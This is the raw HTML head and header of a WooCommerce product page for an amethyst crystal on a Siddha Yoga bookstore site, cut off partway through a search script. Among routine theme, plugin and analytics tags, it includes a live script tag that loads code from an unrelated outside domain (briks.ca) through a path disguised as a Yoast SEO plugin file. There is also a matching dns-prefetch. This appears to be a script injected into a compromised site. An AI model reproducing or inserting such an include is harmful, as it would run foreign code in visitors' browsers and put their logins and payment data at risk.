

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/amethyst-crystal-type-h/
body_size: 24719
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Buy Amethyst Crystal (Type H) Online | Siddha Yoga Bookstore</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="An incredible gift option for loved ones, this glorious Type H Amethyst Crystal helps manifest balance, patience and peace."/>
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/amethyst-crystal-type-h/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Amethyst Crystal (Type H) Online | Siddha Yoga Bookstore" />
<meta property="og:description" content="An incredible gift option for loved ones, this glorious Type H Amethyst Crystal helps manifest balance, patience and peace." />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/amethyst-crystal-type-h/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02.jpg" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="An incredible gift option for loved ones, this glorious Type H Amethyst Crystal helps manifest balance, patience and peace." />
<meta name="twitter:title" content="Buy Amethyst Crystal (Type H) Online | Siddha Yoga Bookstore" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=27269' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Famethyst-crystal-type-h%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Famethyst-crystal-type-h%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-27269 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
